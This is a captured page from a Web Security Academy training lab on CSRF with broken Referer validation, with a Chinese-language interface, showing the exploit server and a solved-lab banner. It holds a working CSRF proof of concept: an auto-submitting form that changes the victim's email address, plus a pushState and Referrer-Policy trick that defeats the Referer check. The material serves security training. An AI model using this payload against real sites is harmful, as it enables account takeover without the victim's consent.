 https://exploit-0a53001a04d2dd4c84a5a40f01350007.exploit-server.net
Web Security
Academy
CSRF 与损坏的 Referer 验证
返回实验室说明
实验室
解
恭喜你，你解决了实验室！
分享你的技能！
这是您的服务器。您可以使用下面的表格来保存漏洞，并将其发送给受害者。
请注意，受害者使用的是谷歌浏览器。当您针对自己测试漏洞利用时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a53001a04d2dd4c84a5a40f01350007.exploit-server.net/exploit
HTTPS协议
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aaa00bd044bdd798425a5bf0024000f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="3&#64;qqssss111&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0aaa00bd044bdd798425a5bf0024000f.web-security-academy.net');
document.forms[0].submit();
</script>
身体：
<html>